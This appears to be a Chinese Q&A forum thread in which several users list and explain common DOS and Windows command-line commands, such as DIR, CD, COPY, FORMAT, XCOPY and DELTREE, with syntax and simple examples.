如果你曾有过在DOS下安装Windows操作系统经验的话,那么一定知道在安装前绝对需要事先加载SMARTDRV程序,否则将无法忍受那漫长安装时间的折磨!而如果想加载SMARTDRV程序,那么一定要同时加载HIMEM.SYS
 慧慧
慧慧-
常用的内部命令
DOS的内部命令是DOS操作的基础,下面就来介绍一些常用的DOS内部命令。
1、DIR
含义:显示指定路径上所有文件或目录的信息
格式:DIR [盘符:][路径][文件名] [参数]
参数:
/W:宽屏显示,一排显示5个文件名,而不会显示修改时间,文件大小等信息;
/P:分页显示,当屏幕无法将信息完全显示时,可使用其进行分页显示;
/A:显示具有特殊属性的文件;
/S:显示当前目录及其子目录下所有的文件。
举例:DIR /P
将分屏显示当前目录下文件。在当前屏最后有一个“Press any key to continue . . .”提示,表示按任意键继续。
2、CD
含义:进入指定目录
格式:CD [路径]
举例:CD DOS
CD命令只能进入当前盘符中的目录,其中“CD”为返回到根目录,“CD..”为返回到上一层目录。
3、MD
含义:建立目录
格式:MD [盘符][路径]
举例:MD TEMP
表示在当前盘符下建立一个名为TEMP的目录。
4、RD
含义:删除目录
格式:RD [盘符][路径]
举例:RD TEMP
表示删除当前路径下的TEMP目录,需要注意的是,此命令只能删除空目录。
5、COPY
含义:拷贝文件
格式:COPY [源目录或文件] [目的目录或文件]
举例1:COPY C:*.COM D:",表示将C盘根目录下所有扩展名为COM的文件拷贝到D盘根目录中。
举例2:COPY C:autoexec.bat C:autoexec.bak
表示将autoexec.bat文件复制成为扩展名为BAK的文件。输入DIR命令,可以发现此变化。
6、DEL
含义:删除文件
格式:DEL [盘符][路径][文件名] [参数]
举例:DEL C: *.BAK /P
表示删除当前目录下所有扩展名为BAK的文件,参数/P表示可以使用户在删除多个文件时对每个文件都显示删除询问。
7、SYS
含义:传递系统文件命令。
格式:SYS [源盘符][目的盘符]
举例:SYS C: A:
此命令将为A盘传送系统,传送成功后,A盘将成为系统启动盘。
常用的外部命令
DOS的外部命令就是一些应用程序,这些外部命令都是以文件的形式存在,Windows系统的DOS外部命令保存在Windows主目录下的Command目录中。下面来介绍几个常用的DOS外部命令。
1、EDIT
含义:简单的编辑软件,可以用它来编辑一些程序和批处理文件。
格式:EDIT [盘符][文件名]
举例:EDIT C:Autoexec.bat
输入此命令后将打开编辑器。在编辑状态下输入文件内容后,按Alt+F键激活File菜单,按向下的箭头选择退出(Exit),提示是否要保存刚才输入的内容,如果要保存,只需输入Y或者直接回车即可。
2、FORMAT
含义:格式化命令,可以完成对软盘和硬盘的格式化操作。
格式:FORMAT [盘符] [参数]
举例:FORMAT A: /S/Q
此命令将格式化A盘,其中参数/Q表示进行快速格式化,/S表示完成格式化后将系统引导文件拷贝到该磁盘,这样软件就可以作为DOS系统启动盘了。格式化过程中,屏幕上会显示已经完成的百分比。格式化完成后,会提示为磁盘起一个名字,最后还会报告磁盘的总空间和可利用空间等。
3、XCOPY
含义:拷贝命令
格式:XCOPY [源路径][源目录/文件名] [目的目录/文件名] [参数]
举例:XCOPY C:ABC D: /s
执行此命令后,将把C:ABC目录及其目录中的文件全部拷贝到D盘根目录下,XCOPY是COPY的增强命令,可以实现对多个子目录进行拷贝。最常用的参数是/S,它可以对一个目录下的所有子目录进行拷贝。
4、DELTREE
含义:删除目录树
格式:DELTREE [盘符][路径]
举例:DELTREE ARE
表示删除当前路径下的ARE子目录,执行后会提示是否确认删除,按下Y,即可删除。
 nicehost
nicehost-
ASSOC
显示或修改文件扩展名关联。
AT
计划在计算机上运行的命令和程序。
ATTRIB
显示或更改文件属性。
BREAK
设置或清除扩展式
CTRL+C
检查。
CACLS
显示或修改文件的访问控制列表(ACLs)。
CALL
从另一个批处理程序调用这一个。
CD
显示当前目录的名称或将其更改。
CHCP
显示或设置活动代码页数。
CHDIR
显示当前目录的名称或将其更改。
CHKDSK
检查磁盘并显示状态报告。
CHKNTFS
显示或修改启动时间磁盘检查。
CLS
清除屏幕。
CMD
打开另一个
Windows
命令解释程序窗口。
COLOR
设置默认控制台前景和背景颜色。
COMP
比较两个或两套文件的内容。
COMPACT
显示或更改
NTFS
分区上文件的压缩。
CONVERT
将
FAT
卷转换成
NTFS。您不能转换
当前驱动器。
COPY
将至少一个文件复制到另一个位置。
DATE
显示或设置日期。
DEL
删除至少一个文件。
DIR
显示一个目录中的文件和子目录。
DISKCOMP
比较两个软盘的内容。
DISKCOPY
将一个软盘的内容复制到另一个软盘。
DOSKEY
编辑命令行、调用
Windows
命令并创建宏。
ECHO
显示消息,或将命令回显打开或关上。
ENDLOCAL
结束批文件中环境更改的本地化。
ERASE
删除至少一个文件。
EXIT
退出
CMD.EXE
程序(命令解释程序)。
FC
比较两个或两套文件,并显示
不同处。
FIND
在文件中搜索文字字符串。
FINDSTR
在文件中搜索字符串。
FOR
为一套文件中的每个文件运行一个指定的命令。
FORMAT
格式化磁盘,以便跟
Windows
使用。
FTYPE
显示或修改用于文件扩展名关联的文件类型。
GOTO
将
Windows
命令解释程序指向批处理程序
中某个标明的行。
GRAFTABL
启用
Windows
来以图像模式显示
扩展字符集。
HELP
提供
Windows
命令的帮助信息。
IF
执行批处理程序中的条件性处理。
LABEL
创建、更改或删除磁盘的卷标。
MD
创建目录。
MKDIR
创建目录。
MODE
配置系统设备。
MORE
一次显示一个结果屏幕。
MOVE
将文件从一个目录移到另一个目录。
PATH
显示或设置可执行文件的搜索路径。
PAUSE
暂停批文件的处理并显示消息。
POPD
还原
PUSHD
保存的当前目录的上一个值。
PRINT
打印文本文件。
PROMPT
更改
Windows
命令提示符。
PUSHD
保存当前目录,然后对其进行更改。
RD
删除目录。
RECOVER
从有问题的磁盘恢复可读信息。
REM
记录批文件或
CONFIG.SYS
中的注释。
REN
重命名文件。
RENAME
重命名文件。
REPLACE
替换文件。
RMDIR
删除目录。
SET
显示、设置或删除
Windows
环境变量。
SETLOCAL
开始批文件中环境更改的本地化。
SHIFT
更换批文件中可替换参数的位置。
SORT
对输入进行分类。
START
启动另一个窗口来运行指定的程序或命令。
SUBST
将路径跟一个驱动器号关联。
TIME
显示或设置系统时间。
TITLE
设置
CMD.EXE
会话的窗口标题。
TREE
以图形模式显示驱动器或路径的目录结构。
TYPE
显示文本文件的内容。
VER
显示
Windows
版本。
VERIFY
告诉
Windows
是否验证文件是否已正确
写入磁盘。
VOL
显示磁盘卷标和序列号。
XCOPY
复制文件和目录树。
 余辉
余辉-
命令
全称
作用
dir
directory
显示文件和子目录
cd
change
directory
改变当前的路径
md
make
directory
新建一个子目录(文件夹)
rd
remove
directory
删除一个子目录(文件夹)
copy
copy
复制文件
del
delete
删除文件
ren
rename
重命名
type
type
显示内容
format
format
格式化
diskcopy
diskcopy
复制磁盘
deltree
delete
tree
删除整个目录(包括子目录)
mem
memory
查看内存大小
chkdsk
check
disk
检查磁盘使用情况
sys
system
制作启动盘
path
path
添加程序执行路径
cls
clean
screen
清屏
 苏萦
苏萦-
DOS
常用命令:
dir
列文件名
deltree
删除目录树
cls
清屏
cd
改变当前目录
copy
拷贝文件
diskcopy
复制磁盘
del
删除文件
format
格式化磁盘
edit
文本编辑
mem
查看内存状况
md
建立子目录
move
移动文件、改目录名
more
分屏显示
type
显示文件内容
rd
删除目录
sys
制作DOS系统盘
ren
改变文件名
xcopy
拷贝目录与文件
chkdsk
检查磁盘
attrib
设置文件属性
fdisk
硬盘分区
date
显示及修改日期
label
设置卷标号
defrag
磁盘碎片整理
msd
系统检测
path
设置搜寻目录
share
文件共享
memmaker内存优化管理
help
帮助
restore
恢复备份文件
set
设置环境变量
time
显示及修改时间
tree
列目录树
debug
随机调试程序
doskey
重新调用DOS命令
prempt
设置提示符
undelete恢复被删的文件
scandisk检测、修理磁盘
 蓓蓓
蓓蓓-
cd 改变当前目录 sys
制作DOS系统盘
copy 拷贝文件 del
删除文件
deltree
删除目录树 dir
列文件名
diskcopy 制磁盘 edit 文本编辑
format
格式化磁盘 md 建立子目录
mem
查看内存状况 type 显示文件内容
rd 删除目录 ren
改变文件名
 LuckySXyd
LuckySXyd-
* 回复内容中包含的链接未经审核,可能存在风险,暂不予完整展示!DOS 命令集详细解说
http://ipiciq.b*******.com/marketplace/3563506.html
